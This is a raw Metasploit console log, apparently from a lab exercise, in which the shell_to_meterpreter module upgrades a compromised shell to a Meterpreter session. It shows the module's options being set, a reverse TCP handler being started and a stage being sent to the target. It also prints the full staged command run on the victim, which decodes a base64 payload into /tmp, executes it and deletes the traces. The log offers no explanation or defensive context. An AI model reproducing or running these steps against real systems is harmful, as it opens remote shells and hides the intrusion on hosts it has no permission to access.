 msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST => 192.209.183.2
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.209.183.2:4433
[*] Sending stage (985320 bytes) to 192.209.183.3
[*] Meterpreter session 2 opened (192.209.183.2:4433 -> 192.209.183.3:46284) at 2021-11-22 21:53:47 +0000
[-] Error: Unable to execute the following command: "echo -n
>>'/tmp/uWfuU.b64' ; ((which base64 >&2 && base64 -d -) || (which base64 >&2 && base64 --decode -) || (which openssl >&2 && openssl
enc -d -A -base64 -in /dev/stdin) || (which python >&2 && python -c 'import sys, base64; print base64.standard_b64decode(sys.stdin.read());') || (which per
l >&2 && perl -MMIME::Base64 -ne 'print decode_base64($_)')) 2> /dev/null > '/tmp/mvygu' < '/tmp/uWfuU.b64' ; chmod +x '/tmp/mvygu' ; '/tmp/mvygu' & sleep 2
; rm -f '/tmp/mvygu' ; rm -f '/tmp/uWfuU.b64'"
[-] Output: "[1] 23"
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) >